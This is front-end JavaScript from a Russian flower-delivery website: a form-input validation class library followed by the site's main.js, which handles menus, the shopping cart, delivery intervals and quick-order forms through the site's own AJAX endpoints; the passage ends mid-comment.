Input = (function() {
  class Input {
    static init($wrap, data = null) {
      var e, i, inp, type;
      $wrap = $($wrap);
      if ($wrap.data(Input._data_input) !== void 0) {
        if (data === null) {
          return $wrap.data(Input._data_input);
        } else {
          inp = $wrap.data(Input._data_input);
          inp.initData(data);
          return inp;
        }
      } else {
        if (data === null) {
          try {
            //console.log('TRY PARSE')
            data = JSON.parse($wrap.attr('data-init'));
          } catch (error) {
            //console.log('PARSED',data)  
            // $wrap.removeAttr('data-init')
            e = error;
            data = {};
          }
        }
        type = $wrap.attr('data-input');
        if (type !== void 0) {
          type = type.toLowerCase();
          type = type.substr(0, 1).toUpperCase() + type.substr(1);
          if (Input[type] !== void 0) {
            i = new Input[type]($wrap, data);
          } else {
            i = new Input($wrap, data);
          }
        } else {
          i = new Input($wrap, data);
        }
        return i;
      }
    }

    constructor($wrap1 = null, init_data = {}) {
      this.$wrap = $wrap1;
      this.init_data = init_data;
      if (this.$wrap !== null && this.$wrap.data(Input._data_input) !== void 0) {
        return;
      }
      this.initData(this.init_data);
    }

    initData(data = {}) {
      var ref, ref1, v;
      if ((v = data.validation) !== void 0) {
        this.isErrorWhenEmpty = (ref = v.notEmpty) != null ? ref : false;
        this.required = (ref1 = v.required) != null ? ref1 : false;
      }
      if (data.rules != null) {
        this.rules = data.rules;
      }
      if (this.$wrap === null) {
        this.$wrap = this.render();
      }
      this.initInput();
      return this.$wrap.data(Input._data_input, this);
    }

    initInput() {
      if (this.$wrap[0].tagName === 'INPUT') {
        this.$input = this.$wrap;
      } else {
        this.$input = $("input:eq(0)", this.$wrap);
      }
      return this.$input.on('change', this.triggerChange.bind(this));
    }

    triggerChange() {
      this.format();
      return this.$wrap.trigger('input:change');
    }

    format() {}

    value(x) {
      if (x !== void 0) {
        return this.$input.val(x);
      } else {
        return this.$input.val();
      }
    }

    getName() {
      var name;
      name = this.$wrap.attr('data-name');
      return name;
    }

    // РАБОТЫ С ПРАВИЛАМИ
    testRule(rule, data) {
      var name, need, ref, ref1, res, value;
      name = rule[0];
      // если такого поля ввода нет, то true ?
      if (data[name] === void 0) {
        return true;
      }
      value = data[rule[0]].toString();
      need = rule[2].toString();
      switch (rule[1]) {
        case '=':
          return value === need;
        case 'is':
        case 'not':
          switch (need) {
            case 'visible':
              res = (ref = this.form) != null ? ref.getInputByName(name).isVisible() : void 0;
              break;
            case 'checked':
              res = (ref1 = this.form) != null ? ref1.getInputByName(name).checked() : void 0;
          }
          if (rule[1] === 'is') {
            return res;
          } else {
            return !res;
          }
        default:
          return false;
      }
    }

    checkRule(rule, data) {
      var action, i, j, k, len, len1, ref, ref1, res;
      action = null;
      if (rule[FormRuleCommand.OR] !== void 0) {
        res = false;
        ref = rule[FormRuleCommand.OR];
        for (j = 0, len = ref.length; j < len; j++) {
          i = ref[j];
          res = res || this.testRule(i, data);
        }
        action = rule.action;
      } else if (rule[FormRuleCommand.AND] !== void 0) {
        res = true;
        ref1 = rule[FormRuleCommand.AND];
        for (k = 0, len1 = ref1.length; k < len1; k++) {
          i = ref1[k];
          res = res && this.testRule(i, data);
        }
        action = rule.action;
      } else {
        res = this.testRule(rule, data);
        action = rule[3];
      }
      if (action !== null) {
        switch (action) {
          case FormRuleAction.HIDE:
            if (res) {
              return this.hide();
            } else {
              return this.show();
            }
          case FormRuleAction.SHOW:
            if (res) {
              return this.show();
            } else {
              return this.hide();
            }
        }
      }
    }

    checkRules(data) {
      var i, j, len, ref, results;
      if (this.rules === null) {
        return;
      }
      ref = this.rules;
      results = [];
      for (j = 0, len = ref.length; j < len; j++) {
        i = ref[j];
        results.push(this.checkRule(i, data));
      }
      return results;
    }

    // ACTIONS - действия с полями ввода
    isInputActionWithParent() {
      return this.form.inputActionWithParent;
    }

    hide() {
      if (this.isVisible()) {
        if (this.isInputActionWithParent()) {
          this.$wrap.parent().hide();
        } else {
          this.$wrap.hide();
        }
        return this.$wrap.trigger('input:hide');
      }
    }

    //console.log('i hide')
    show() {
      if (!this.isVisible()) {
        if (this.isInputActionWithParent()) {
          this.$wrap.parent().show();
        } else {
          this.$wrap.show();
        }
        return this.$wrap.trigger('input:show');
      }
    }

    //console.log('i show')

      // Отрисовка поля ввода
    attributesToString() {
      var a, i;
      a = [];
      for (i in this.attributes) {
        a.push(i + '="' + this.attributes[i] + '"');
      }
      return a.join(" ");
    }

    toString() {
      return '<input data-input="text" ' + this.attributesToString() + '/>';
    }

    render() {
      return this.$input = $(this.toString());
    }

    // STATUSES
    isVisible() {
      return this.$wrap.is(':visible');
    }

    checkErrors(res) {
      return res;
    }

    // VALIDATION
    validate() {
      var res;
      res = {
        errors: []
      };
      if (this.isEmpty()) {
        res.isEmpty = true;
        if (this.isErrorWhenEmpty || this.required) {
          res.errorEmptyText = InputError.errorEmptyText;
          res.errors.push(InputError.errorEmptyText);
        }
      } else {
        // Если поле ввода не пустое, то проверяем на ошибки
        res = this.checkErrors(res);
      }
      return res;
    }

    isEmpty() {
      return false;
    }

  };

  Input.prototype.errorEmptyText = 'Не должно быть пустым';

  Input.prototype.name = '';

  Input.prototype.isErrorWhenEmpty = false;

  Input.prototype.rules = null;

  Input.prototype.required = false;

  Input.prototype.isRadio = false;

  Input.prototype.isCheckbox = false;

  Input._data_input = '_data_input';

  return Input;

}).call(this);

var InputError;

InputError = (function() {
  class InputError {};

  InputError.errorEmptyText = 'Не должно быть пустым';

  InputError.errorEmailInvalid = 'Некорректный email';

  return InputError;

}).call(this);

var FormRuleAction, FormRuleCommand, FormRuleOperator;

FormRuleCommand = (function() {
  class FormRuleCommand {};

  FormRuleCommand.OR = 'or';

  FormRuleCommand.AND = 'and';

  FormRuleCommand.IN = 'in';

  FormRuleCommand.IS = 'is';

  FormRuleCommand.ON = 'on';

  return FormRuleCommand;

}).call(this);

FormRuleOperator = (function() {
  class FormRuleOperator {};

  FormRuleOperator.EQUAL = '=';

  return FormRuleOperator;

}).call(this);

FormRuleAction = (function() {
  class FormRuleAction {};

  FormRuleAction.HIDE = 'hide';

  FormRuleAction.SHOW = 'show';

  FormRuleAction.FUNCTION = 'function';

  return FormRuleAction;

}).call(this);

FormRuleOperator = (function() {
  class FormRuleOperator {};

  FormRuleOperator.CHANGE = 'change';

  return FormRuleOperator;

}).call(this);

Input.Text = class Text extends Input {
  constructor($inp = null, data = {}) {
    super($inp, data);
  }

  // VALIDATION
  isEmpty() {
    return $.trim(this.value()).length === 0;
  }

};

Input.Email = (function() {
  class Email extends Input.Text {
    testMail(x) {
      return this.mail.test(x);
    }

    checkErrors(res) {
      var value;
      //res = super()
      value = this.value();
      value = value.replace(/ /g, '');
      if (!this.testMail(value)) {
        res.isEmailInvalid = true;
        res.errorEmailInvalid = InputError.errorEmailInvalid;
        res.errors.push(InputError.errorEmailInvalid);
      }
      return res;
    }

  };

  // VALIDATION
  Email.prototype.mail = /^([A-Za-z0-9_-]+\.)*[A-Za-z0-9_-]+@[A-Za-z0-9_-]+(\.[A-Za-z0-9_-]+)*\.[A-Za-z]{2,6}$/;

  return Email;

}).call(this);

Input.Int = class Int extends Input.Text {
  format() {
    var val;
    val = this.value();
    val = parseInt(val);
    if (isNaN(val)) {
      val = 0;
    }
    return this.$input.val(val);
  }

};

Input.Hidden = class Hidden extends Input {};

Input.Select = class Select extends Input {
  // VALIDATION
  initInput() {
    if (this.$wrap[0].tagName === 'SELECT') {
      this.$input = this.$wrap;
    } else {
      this.$input = $("select:eq(0)", this.$wrap);
    }
    return this.$input.on('change', this.triggerChange.bind(this));
  }

  isEmpty() {
    return this.value() === "";
  }

};

Input.Select_ajax = class Select_ajax extends Input.Select {
  // VALIDATION
  isEmpty() {
    var res;
    res = this.value() === null || this.value === void 0;
    return res;
  }

};

Input.Checkbox = (function() {
  class Checkbox extends Input {
    // VALIDATION
    initInput() {
      if (this.$wrap[0].tagName === 'INPUT') {
        this.$input = this.$wrap;
      } else {
        this.$input = $("input[type=checkbox]:eq(0)", this.$wrap);
      }
      return this.$input.on('change', this.triggerChange.bind(this));
    }

    value(x) {
      if (x != null) {
        this.$input.val(x);
      }
      if (this.checked()) {
        return this.$input.val();
      } else {
        return 0;
      }
    }

    checked() {
      return this.$input.is(":checked");
    }

    isEmpty() {
      return this.value() === null;
    }

  };

  Checkbox.prototype.isCheckbox = true;

  return Checkbox;

}).call(this);

Input.Textarea = class Textarea extends Input {
  // VALIDATION
  initInput() {
    if (this.$wrap[0].tagName === 'TEXTAREA') {
      this.$input = this.$wrap;
    } else {
      this.$input = $("textarea:eq(0)", this.$wrap);
    }
    return this.$input.on('change', this.triggerChange.bind(this));
  }

  isEmpty() {
    return this.value() === '';
  }

};

Input.Image = class Image extends Input {
  // VALIDATION
  initInput() {
    this.$input = $("input[type=hidden]:eq(0)", this.$wrap);
    return this.$input.on('change', this.triggerChange.bind(this));
  }

  static value(x) {
    if (x !== void 0) {
      return this.$input.val(x);
    } else {
      return this.$input.val();
    }
  }

  isEmpty() {
    return this.value() === '';
  }

};

Input.Radio = (function() {
  class Radio extends Input {
    initInput() {
      if (this.$wrap[0].tagName === 'INPUT') {
        this.$input = this.$wrap;
      } else {
        this.$input = $("input[type=radio]:eq(0)", this.$wrap);
      }
      return this.$input.on('change', this.triggerChange.bind(this));
    }

    value(x) {
      if (x != null) {
        this.$input.val(x);
      }
      if (this.checked()) {
        return this.$input.val();
      } else {
        return null;
      }
    }

    checked() {
      return this.$input.is(":checked");
    }

    isEmpty() {
      return this.value() === null;
    }

  };

  // VALIDATION
  Radio.prototype.isRadio = true;

  return Radio;

}).call(this);

Input.Date = class Date extends Input.Text {};

Input.Video = class Video extends Input {
  // VALIDATION
  initInput() {
    this.$input = $("input[type=hidden]:eq(0)", this.$wrap);
    return this.$input.on('change', this.triggerChange.bind(this));
  }

  static value(x) {
    if (x !== void 0) {
      return this.$input.val(x);
    } else {
      return this.$input.val();
    }
  }

  isEmpty() {
    return this.value() === '';
  }

};

Input.Datetime = class Datetime extends Input.Text {
  value(x) {
    var val;
    if (x !== void 0) {
      return this.$input.val(x);
    } else {
      val = Date.parse(this.$input.val()) / 1000;
      if (isNaN(val)) {
        val = 0;
      }
      return val;
    }
  }

};

Input.Float = class Float extends Input.Text {
  format() {
    var val;
    val = this.value();
    val = parseFloat(val);
    if (isNaN(val)) {
      val = 0;
    }
    return this.$input.val(val);
  }

  value(x) {
    var val;
    if (x !== void 0) {
      val = x;
    } else {
      val = this.$input.val();
    }
    val = parseFloat(val);
    if (isNaN(val)) {
      val = 0;
    }
    this.$input.val(val);
    return val;
  }

};

Input.Tinymce = class Tinymce extends Input {
  getNodeId() {
    return this.$wrap.attr('data-input-tinymce');
  }

  value(x) {
    if (x !== void 0) {
      return tinymce.get(this.getNodeId()).setContent(x);
    } else {
      return tinymce.get(this.getNodeId()).getContent();
    }
  }

};


--- FILE ---
content_type: application/javascript
request_url: https://flowelle.ru/local/templates/buket_v2/js/main.js?t=1769430088
body_size: 8753
content:
$(document).on('click', ".pulse-button", function() {
    $('.pulse_button_block').toggleClass("checked");

    $('.pulse_button_wrapper').toggleClass("opened");
    if ($('.pulse_button_block').hasClass("checked")) {
        $('.goto_top').hide(500)
    } else {
        $('.goto_top').show(500)
    }
})
$(document).on('click', ".goto_top", function() {
    $('html, body').animate({ scrollTop: $('#content').offset().top + "px" });
})
$(document).on('click', ".to_top", function() {
    $('html, body').animate({ scrollTop: $('#content').offset().top + "px" });
})

$(document).ready(function() {
    let verticalMenuList = document.querySelectorAll('.li-parent');

    if (verticalMenuList.length > 0) {

        verticalMenuList.forEach((item) => {

            if (item.querySelector('.arrow-open')) {

                let itemList = item.querySelector('ul');

                if (itemList.childElementCount == 0) {
                    item.querySelector('.arrow-open').remove();
                    itemList.remove();
                }
            }
        });
    }


    // For Mobile Menu & Link's
    let mobileDopMenuList = document.querySelectorAll('.mt_parent');

    if (mobileDopMenuList.length > 0) {

        mobileDopMenuList.forEach((item) => {

            let itemList = item.querySelector('.mt_submenu_list');

            if (itemList.childElementCount == 0) {

                let textContent = item.querySelector('.span_mt_parent');
                if (textContent) {
                    let spanTextContent = textContent.textContent;

                    let linkForGipso = document.createElement('a');
                    linkForGipso.style.color = '#292929';
                    linkForGipso.style.textDecoration = 'none';

                    if (spanTextContent == 'Букеты из гипсофилы') {
                        linkForGipso.setAttribute('href', '/catalog/czvety/gipsofila/');
                        linkForGipso.innerHTML = 'Букеты из гипсофилы';
                        textContent.textContent = '';
                    } else if (spanTextContent == 'Букеты невесты') {
                        linkForGipso.setAttribute('href', '/catalog/Buketnevesty/');
                        linkForGipso.innerHTML = 'Букеты невесты';
                        textContent.textContent = '';
                    } else if (spanTextContent == '101 роза') {
                        linkForGipso.setAttribute('href', '/catalog/rozes/101roza/');
                        linkForGipso.innerHTML = '101 роза';
                        textContent.textContent = '';
                    }

                    /* else if(spanTextContent == 'Белые') {
                    	linkForGipso.setAttribute('href', '/catalog/czvety/gipsofila/');
                    	linkForGipso.innerHTML = 'Белые';
                    	textContent.textContent = '';
                    } */

                    textContent.append(linkForGipso);
                }
                item.classList.add('no_mt_arrow');
                itemList.remove();
            }

        });
    }
});


$(document).on('click', ".open_search", function() {
    return $("#b_search_wrap").addClass("open"), $("#search").focus()
})
$(document).on('click', ".close_search", function() {
    return $("#b_search_wrap").removeClass("open")
})
$(document).ready(function() {

    if (window.location.pathname == '/') {
        $('.faq_custom').append(`<div class="custom_payments faq_custom">
                            <h2 class="h2 tac h3-pad-pro h4-mob">Способы оплаты</h2>
                            <div class="custom_payments-wr">
                                <div class="custom_payments-item"><img src="/upload/images/2.svg"></div>
                                <div class="custom_payments-item"><img src="/upload/images/3.svg"></div>
                                <div class="custom_payments-item"><img src="/upload/images/1.svg"></div>
                                <div class="custom_payments-item"><img src="/upload/images/6.svg" style="max-width: 80px;"></div>
                            </div>
                        </div>`);
    }

    $(".faq_custom_item").on('click', function() {
        $(this).toggleClass('-open');
    });

    if (window.location.pathname == '/') {
        var start_pos = 220;
    } else {
        var start_pos = 140;
    }


    jQuery(window).scroll(function() {
        if (jQuery(window).scrollTop() >= start_pos) {
            if (jQuery('.subcategories').hasClass() == false) jQuery('.subcategories').addClass('to_top');
        } else jQuery('.subcategories').removeClass('to_top');

        /* if (jQuery(window).scrollTop() >= start_pos) {
            if (jQuery('.subcategories').hasClass() == false) jQuery('.subcategories').addClass('goto_top');
        } else jQuery('.subcategories').removeClass('goto_top'); */




    });

    $(".main_slider").owlCarousel({
        loop: true,
        autoplay: true,
        autoHeight: true,
        animateOut: "fadeOut",
        responsive: { 0: { items: 1 }, 521: { items: 1 }, 1000: { items: 1 } }
    })

    var swiper = new Swiper(".reviews-slider", {
        navigation: {
            nextEl: ".swiper-button-next",
            prevEl: ".swiper-button-prev",
        },
    });

    $('.phone_mask').mask('+7(999) 999-99-99');
    $('.js_phone_mask_short').mask('(999) 999-99-99');



    $(document).on('click', ".main_tabs h2", function() {
        $('.main_tabs h2').removeClass('active');
        $(this).addClass('active');

        var id = $(this).data('id')

        $('.tabs_main_content').hide();
        $(`.tabs_main_content[data-id="${id}"]`).show();
    });

    /*$(document).on('click', ".show_more_popular", function () {
	    var items_hide = $(this).closest('.d_popular').find('.tabs_content_popular').find('.item_slide.hide');
		var i = 0;
		items_hide.each(function( index ) {
			if(i <= 12) {
				$(this).removeClass('hide');
				i++;
			} 
		});
		
		var other_items_hide = $(this).closest('.d_popular').find('.tabs_content_popular').find('.item_slide.hide');
		console.log(other_items_hide.length);
		if(other_items_hide.length == 0) {
			$(this).hide();
		}
   });*/



})

function getMinValue(min) {
    let minValue = 1
    if (!!min) {
        minValue = parseInt(min)
    }
    if (isNaN(minValue)) {
        minValue = 1
    }
    return minValue
}

$(document).on('click', ".plus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let min = inp.data('min')
    let minValue = getMinValue(min)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val++

    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('click', ".mini-plus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val++
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
    add2bOnline(inp.data('id'), val)
})

$(document).on('click', ".plus_detail", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('input.input_detail')
    let val = parseInt(inp.val())
    let min = inp.data('min')
    let minValue = getMinValue(min)

    if (isNaN(val)) {
        val = 0
    }
    val++
    if (val < minValue)
        val = minValue
    inp.val(val)
})

$(document).on('click', ".minus_detail", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('input.input_detail')
    let val = parseInt(inp.val())

    let min = inp.data('min')
    let minValue = getMinValue(min)

    if (isNaN(val)) {
        val = 0
    }
    val--
    if (val < 1)
        val = 1
    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('click', ".minus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let min = inp.data('min')
    let minValue = getMinValue(min)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val--
    if (val < 1)
        val = 1
    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('click', ".mini-minus", function() {
    let btn = $(this)
    let par = btn.parent();
    let inp = par.find('.counter_input input')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val--
    if (val < 1)
        val = 1
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
    //console.log(inp.data('id'))
    add2bOnline(inp.data('id'), val)
})

$(document).on('change', ".counter_input input", function() {
    let inp = $(this)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 1
    }
    if (val < 1)
        val = 1
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
})
$(document).on('change', ".input_detail", function() {
    let inp = $(this)
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 1
    }
    if (val < 1)
        val = 1
    let min = inp.data('min')
    let minValue = getMinValue(min)
    if (val < minValue)
        val = minValue
    inp.val(val)
})

function add2bOnline(itemId, val) {
    let quantity = 1
    if (!isNaN(val) && val > 0)
        quantity = val

   // console.log(quantity)
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_basket", quantity: quantity, id: itemId },
        success: function(response) {
            if (!!response) {
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
                //openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}

function add2b(itemId, inputId) {
    let quantity = 1
    if (inputId.length > 0) {
        let val = parseInt($("." + inputId).val())
        if (!isNaN(val) && val > 0)
            quantity = val
    }
   // console.log(quantity)
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_basket", quantity: quantity, id: itemId },
        success: function(response) {
            if (!!response) {
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
            openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}

function add2bbpage(itemId, inputId) {
    let quantity = 1
    if (inputId.length > 0) {
        let val = parseInt($("." + inputId).val())
        if (!isNaN(val) && val > 0)
            quantity = val
    }

    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_basket", quantity: quantity, id: itemId },
        success: function(response) {
            if (!!response) {
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
            window.location.reload()
                //openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}



function updateTopBasket() {
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_top_basket" },
        success: function(response) {
            if (!!response) {
                // console.log(response.TOTAL)
                $('.top_total_count').html(response.TOTAL)
                if (response.TOTAL > 0)
                    $('.top_total_count').removeClass('hide')
                else
                    $('.top_total_count').addClass('hide')

            }
            // let respObj = JSON.parse(response)
            //console.log(respObj)
        },
        error: function(response) {

        }
    });
}

function openSideBar() {
    $.ajax({
        url: "/ajax/basket.php",
        type: "POST",
        dataType: "html",
        data: { action: "show_basket" },
        success: function(response) {
            $('.basket_sidbar_wrapper').html(response)
            $('#cart_sidebar').addClass('open')

            //console.log(response)
        },
        error: function(response) {


        }
    });
}

function removeFromSidebar(id) {
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "html",
        data: { action: "remove_basket", id: id },
        success: function(response) {
            $('.cart_item_' + id).remove()
            updateTopBasket();
            if ($('.cart_item_sidebar').length <= 0) {
                openSideBar()

            }
        },
        error: function(response) {


        }
    });
}

function removePersonalFromSidebar(id) {
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "html",
        data: { action: "remove_personal_basket", id: id },
        success: function(response) {
            $('.cart_pers_item_' + id).remove()
            updateTopBasket();
            if ($('.cart_item_sidebar').length <= 0) {
                openSideBar()

            }
        },
        error: function(response) {


        }
    });
}



$(document).ready(function() {
    updateTopBasket();
})
$(document).on('click', ".plus_personal", function() {
    let btn = $(this)
    let par = btn.parent();
    let min = par.data('min')
    let step = par.data('step')
    let inp = $('#item_price_personal')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = min
    }
    if (val < min)
        val = min
    val += step
    inp.val(val)
})

$(document).on('click', ".minus_personal", function() {
    let btn = $(this)
    let par = btn.parent();
    let min = par.data('min')
    let step = par.data('step')

    let inp = $('#item_price_personal')
    let val = parseInt(inp.val())
    if (isNaN(val)) {
        val = 0
    }
    val -= step
    if (val < min)
        val = min
    inp.val(val)
})

function addPersonal2b() {
    let price = $('#item_price_personal').val()
    let comment = $('#item_comment').val()
        //console.log(comment)
        //console.log(price)
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "update_personal_basket", price: price, comment: comment },
        success: function(response) {
            if (!!response) {
                // console.log(response.RES)
                // $('.top_total_count').html(response.TOTAL)
                // if(response.TOTAL > 0)
                // $('.top_total_count').removeClass('hide')
                // else
                // $('.top_total_count').addClass('hide')

            }
            updateTopBasket()
            openSideBar()
                // let respObj = JSON.parse(response)
                //console.log(respObj)
        },
        error: function(response) {
            updateTopBasket()

        }
    });
}
$(document).on('click', '.delivery_option', function() {
    let block = $(this)

    let idd = parseInt(block.data('value'))
    let textValue = block.html()
    $('.delivery_text_value').html(textValue)
    $('.delivery_input_value').val(idd)
    $('input#delivery_type').val(idd)
    change_delivery_form()

    $('.delivery_types_select').trigger('click')
    if (idd == 1) {
        //$('.only_del_show').hide();
        $('.only_sam_show').show()
    } else {
        $('.only_del_show').show();
        $('.only_sam_show').hide()
    }
    if (idd == 3 || idd == 4) {
        $('.delivery_km_block').show()
    } else {
        $('.delivery_km_block').hide()
    }


    $('.delivery_date_block').show()
    $('.order_btn_wrapper').show()
    let dateStr = $('#delivery_date').val()
    refreshDeliveryInterval(dateStr)
})
$(document).on('click', '.delivery_types_select', function() {
    let parentBlock = $(this).parent('.select')
    let opacity = 1;
    if ($('.delivery_types_list').css('opacity') > 0)
        opacity = 0;
    if (opacity == 1)
        parentBlock.addClass('open')
    else
        parentBlock.removeClass('open')
    $('.delivery_types_list').css('opacity', opacity)
})
$(document).on('submit', '#order_form', function() {
    let delId = parseInt($('#delivery_id').val())
    if (!isNaN(delId)) {
        if (delId != 1) {
            if ($('#delivery_period').val().length <= 0) {
                //alert('Неправильный интервал.')
                return false
            }
        }
    }
})

function refreshDeliveryInterval(dateStr) {
    //console.log('refreshDeliveryInterval');
    let periodStr = dateStr.length > 0 ? dateStr : ''
    let checkInteval = false;
    let itervalStr = '';
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "check_deliv_period", date: periodStr, period: itervalStr },
        success: function(response) {
            if (!!response) {
                if (response.RES == 'OK') {
                    $('#delivery_period').val('')
                        //$('.delivery_interval_value').html('ИНТЕРВАЛ')
                        /*  if ($('#delivery_period').val().length <= 0) {
                             $('.delivery_interval_value').html('ИНТЕРВАЛ')

                         } */
                    let intervalValue = false
                    let intervalStr = 'ИНТЕРВАЛ'
                    $('.delivery_intervals_list').html('')
                    if (!!response.periods) {
                        for (const [key, value] of Object.entries(response.periods)) {
                            $('.delivery_intervals_list').append($('<div class="delivery_interval_option option" data-value="' + key + '">' + value + '</div>'))
                            if (!intervalValue) {
                                intervalValue = key
                                intervalStr = value
                            }
                        }

                    }

                    if (intervalValue) {
                        $('#delivery_period').val(intervalValue)
                        $('.delivery_interval_value').html(intervalStr)
                    }
                } else {
                    $('.delivery_intervals_list').html('')
                    $('#delivery_period').val('')
                    $('.delivery_interval_value').html('Нет интервалов на эту дату')
                }
            }
        },
        error: function(response) {}
    });
    //$('.delivery_interval_option:first').trigger('click')
}

$(document).on('click', '.delivery_interval_option', function() {
    let block = $(this)
    let idd = block.data('value')
    let textValue = block.html()
    $('.delivery_interval_value').html(textValue)
    $('.delivery_period_input_value').val(idd)
    $('input#delivery_time').val(idd)
    $('input#delivery_period').val(idd)

    $('.delivery_interval_select').trigger('click')
        /* if(idd == 1 ) { 
        	$('.only_del_show').hide();
        	$('.only_sam_show').show()
        } else { 
        	$('.only_del_show').show();
        	$('.only_sam_show').hide()
        } */
})



$(document).on('click', '.delivery_interval_select, .delivery_interval_option.option', function() {
    let parentBlock = $(this).parent('.select');
    let opacity = 1;

//    console.log('Close interval');

    if ($('.delivery_intervals_list').css('opacity') > 0)
        opacity = 0;
    if (opacity == 1)
        parentBlock.addClass('open')
    else
        parentBlock.removeClass('open')
    $('.delivery_intervals_list').css('opacity', opacity)
    if ($('#delivery_period').val().length > 0) {
        $('.delivery_date_block').show()
        $('.order_btn_wrapper').show()
    } else {
        // $('.delivery_date_block').hide()
        $('.order_btn_wrapper').hide()
    }

    change_delivery_form();
  //  console.log('[INFO] Change interval sess');
})

$(document).on('click', '.toggle_menu', function() {
    $('#mobile_menu').toggleClass('open')
})
$(document).on('click', '.js_fast_buy_back', function() {
    $('#wback').removeClass('open')
    fastBuyClearForm()
})

$(document).on('click', '.js_sort_value, .js_open_filter', function() {
    //let optionsBlock = 
    $(this).parent().toggleClass('open')

    //$('#wback').removeClass('open')
    //fastBuyClearForm()
})

function fastBuy(elementId) {
    fastBuyClearForm()
    $('.bast_buy_element_id').val(elementId);
    $.ajax({
        url: "/ajax/",
        type: "POST",
        dataType: "json",
        data: { action: "get_element_fast_form", el_id: elementId },
        success: function(response) {
            if (!!response && !!response.ELEMENT) {
                $('.bast_buy_name').html(response.ELEMENT.NAME);
                $('.bast_buy_price').html(response.ELEMENT.PRICE + " Р");
                $('.bast_buy_img').attr("src", response.ELEMENT.IMG);

                $('#wback').addClass('open')
                //console.log(response)
                    // $('.top_total_count').html(response.TOTAL)
                    // if(response.TOTAL > 0)
                    // $('.top_total_count').removeClass('hide')
                    // else
                    // $('.top_total_count').addClass('hide')

            }
        },
        error: function(response) {}
    });
}

function fastBuyClearForm() {
    $('.bast_buy_name').html("");
    $('.bast_buy_price').html("");
    $('.bast_buy_element_id').val(0);
    $('.bast_buy_img').attr("src", "");

}

function setSubscribe(subscribeForm) {
    let data = $(subscribeForm).serialize()
    $.ajax({
        url: "/ajax/subscribe.php",
        type: "POST",
        dataType: "json",
        data: data, //{action: "set_fast_order", el_id : elementId},
        success: function(response) {
           // console.log(response)
            if (!!response && !!response.RES) {
                if (response.RES == "OK") {
                    $(".subscr_res").html("Добавлено!")
                    $(".subscr_email").val("")

                } else if (!!response.ERROR_STR && response.ERROR_STR.length > 0) {
                    alert("Ошибка! " + response.ERROR_STR)
                }
            }

        },
        error: function(response) {}
    });
    return false
}


function fastBuySend(fastform) {
    let formValide = true;
    $('.fast_req_fb').each(function() {
        if ($(this).val().length <= 3)
            formValide = false
    })
    if (formValide) {
        let data = $(fastform).serialize()
       // console.log(data)
        $.ajax({
            url: "/ajax/",
            type: "POST",
            dataType: "json",
            data: data, //{action: "set_fast_order", el_id : elementId},
            success: function(response) {
               // console.log(response)
                if (!!response && !!response.REDIRECT) {
                    window.location.href = response.REDIRECT
                }

                /* if(!!response && !!response.ELEMENT) {
					$('.bast_buy_name').html(response.ELEMENT.NAME);
					$('.bast_buy_price').html(response.ELEMENT.PRICE + " Р");
					$('.bast_buy_img').attr("src", response.ELEMENT.IMG);
					
					$('#wback').addClass('open')
				  // $('.top_total_count').html(response.TOTAL)
				  // if(response.TOTAL > 0)
					  // $('.top_total_count').removeClass('hide')
				  // else
					  // $('.top_total_count').addClass('hide')
					  
			  } */
            },
            error: function(response) {}
        });

    } else {
        alert("Заполните поля")
    }

    return false
}



function date_changed(selected_date) {

    /* //current date
    var curday = new Date();
    var dd = String(curday.getDate()).padStart(2, '0');
    var mm = String(curday.getMonth() + 1).padStart(2, '0'); //January is 0!
    var yyyy = curday.getFullYear();
    curday = dd + '/' + mm + '/' + yyyy;

    //selected date
    var today = new Date(selected_date);
    var dd = String(today.getDate()).padStart(2, '0');
    var mm = String(today.getMonth() + 1).padStart(2, '0'); //January is 0!
    var yyyy = today.getFullYear();
    today = dd + '/' + mm + '/' + yyyy;

    if(curday==today)
    {
    console.log(curday, today);
    } */

}


/* $(document).ready(function(){
